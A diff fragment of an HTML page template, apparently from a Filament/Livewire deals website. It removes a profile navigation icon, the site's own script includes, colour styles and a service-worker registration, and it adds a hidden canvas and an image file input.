-        <svg x-show="activeRoute !== '/my-account'" class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" height="24" width="24"><g id="user-protection-2âshield-secure-security-profile-person"><path id="Rectangle 38" stroke="currentColor" d="m2.5 2 0 15 9.5 5 9.5-5 0-15-19 0Z"></path><path id="Ellipse 350" stroke="currentColor" d="M9 8a3 3 0 1 0 6 0 3 3 0 1 0-6 0"></path><path id="Ellipse 417" stroke="currentColor" d="M18 19v-3.653A13.945 13.945 0 0 0 12 14c-2.147 0-4.181.483-6 1.347V19"></path></g></svg>        <svg x-show="activeRoute === '/my-account'" x-cloak="1" class="w-5 h-5 dark:text-primary-600" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><g id="user-protection-2âshield-secure-security-profile-person"><path id="Union" fill="currentColor" fill-rule="evenodd" d="M22.5 17.5V1h-21v16.604l.534.28 9.5 5 .466.246.466-.245 9.5-5 .534-.281V17.5Zm-4.5.212v-2.865a13.945 13.945 0 0 0-6-1.347c-2.147 0-4.181.483-6 1.347v2.865l6 3.158 6-3.158ZM12 11.5a3.5 3.5 0 1 0 0-7 3.5 3.5 0 0 0 0 7Z" clip-rule="evenodd"></path></g></svg>        <span>My Profile</span>
-
-      </a>
-    </nav>
-</div>
-</div>
-
-        
-        <script>
-        window.filamentData = []    </script>
-
-            
-            <script
-                src="https://dealsbe.com/js/filament/notifications/notifications.js?v=3.2.115.0"
-                
-                
-                
-                
-                
-                
-            ></script>
-        
-                
-            <script
-                src="https://dealsbe.com/js/filament/support/async-alpine.js?v=3.2.115.0"
-                
-                
-                
-                
-                
-                
-            ></script>
-        
-                
-            <script
-                src="https://dealsbe.com/js/filament/support/support.js?v=3.2.115.0"
-                
-                
-                
-                
-                
-                
-            ></script>
-        
-    
-<style>
-    :root {
-            }
-</style>
-        <!-- Insert Custom Script in Body -->
-        
-        
-
-        <style>
-            :root {
-                --primary-50: 255, 255, 228;
-                --primary-400: 253, 174, 75;
-                --primary-500: 227, 148, 49;
-                --primary-600: 202, 123, 24;
-                --primary-700: 189, 110, 11;
-                --primary  : #FDae4B;
-                --secondary  : #FEBD69;
-                --font:DM Sans
-            }
-        </style>
-
-        <script>
-             document.addEventListener('livewire:init', () => {
-                if ('serviceWorker' in navigator) {
-                    navigator.serviceWorker.register('/sw.js').then(function(registration) {
-                        console.log('ServiceWorker registration successful with scope: ', registration.scope);
-                    }, function(err) {
-                        console.log('ServiceWorker registration failed: ', err);
-                    });
-                }
-
-            })
-        </script>
-
-
-            <script src="/livewire/livewire.min.js?id=cc800bf4"   data-csrf="t3bmYc9GRnfRwkOkOoC4B3btV8A1Bs2HAvRsbFF4" data-update-uri="/livewire/update" data-navigate-once="true"></script>
-</body>
+<canvas hidden="hidden" id="canvas" width="740" height="580"></canvas>
+<input type="file" id="gallery-input" accept="image/*" multiple style="display:none;">
 </html>
